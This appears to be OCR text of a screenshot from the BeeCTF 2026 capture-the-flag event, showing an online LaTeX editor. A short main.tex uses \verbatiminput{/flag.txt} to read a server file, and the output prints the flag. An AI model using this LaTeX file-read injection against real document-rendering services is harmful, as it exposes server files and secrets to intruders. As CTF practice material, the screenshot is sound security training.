 Apps Places Aug 22 12:45 AM 19% 42% 0.1 kB 0.1 kB
BeeCTF 2026 QuickTeX — Online LaTeX Ed 103.185.52.197:7000/robots.t LaTeX Injection CTF - Dee CTF challenge solution - C
Not Secure http://103.185.52.197:6767
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu MATH6025 - Discrete Mathematics Review Share Submit History Layout Chat
FILES + Source Rich Text Ω Recompile
main.tex
main.tex
1 of 1 Automatic Zoom
1 \documentclass{article}
2 \usepackage{verbatim}
3 \begin{document}
4 \verbatiminput{/flag.txt}
5 \end{document}
BeeCTF{Duh_dismathlagi_dismathLagi_disssnutz_hehehehheeh_galucu_ya:(}
FILE OUTLINE
We can't find any sections or
subsections in this file.
Find out more